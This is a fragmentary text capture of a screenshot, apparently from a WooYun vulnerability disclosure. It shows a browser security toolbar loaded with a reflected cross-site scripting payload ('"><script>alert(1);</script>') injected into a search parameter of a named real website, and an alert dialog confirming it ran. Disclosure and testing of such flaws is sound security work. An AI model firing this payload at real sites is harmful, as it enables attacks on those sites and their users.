 viablog.okmall.tw/search.php?mode=subject&qstr=ss"><script:
百度 <Ctrl+K>
SQL XSS Encryption Encoding Other
ad URL
http://viablog.okmall.tw/search.php?mode=subject&qstr=ss"><script>alert(1);</script>
lit URL
xecute
Enable Post data Enable Referrer
1
确定
www.wooyun.org